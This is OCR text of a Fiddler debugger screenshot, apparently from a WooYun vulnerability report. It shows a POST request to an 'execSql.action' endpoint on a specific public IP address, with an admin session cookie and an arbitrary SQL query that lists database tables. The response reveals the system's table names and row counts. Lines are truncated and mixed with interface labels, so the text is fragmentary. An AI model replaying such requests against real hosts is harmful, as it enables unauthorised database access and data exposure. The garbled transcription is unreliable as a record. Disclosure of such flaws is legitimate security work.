 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Host: 124.207.155.214:8080
Connection: keep-alive
Content-Length: 156
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://124.207.155.214:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://124.207.155.214:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ADMINCONSOLESESSION=XKTTVdTZd38CmKMczPLQJnBwsfhlRQnkJqhTCf9qFxqn2n3sz1qT!-1439790259; JSESSIONID
sql=SELECT a.name, b.rows FROM sysobjects AS a INNER JOIN sysindexes AS b ON a.id = b.id WHERE (a.type
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 36,451 bytes.
{"results":[["Log_CurList","2532024"],["Tran_SaleReturnDetailReplyOld","1782991"],
["Tran_StorageLogTADetail","1475234"],["Tran_CustomerAgio","964786"],
["WFE_AppointParticipant","752105"],["WFE_ProcessFeedback","718976"],
["Tran_IRInsideNumDetail","508458"],["Edit_ImpressBookSendDept","394232"],
["WFE_AppointTache","314409"],["Tran_ReconciPr5","159039"],["Sys_WebFormObject","89449"],
["Tran_InventoryBegin","85686"],["Tran_InventoryDetail20130323up","84566"],
["Tran_InventoryDetail20130323","84545"],["Tran_StorageLogDetail2011121918PM",
www.wooyun.org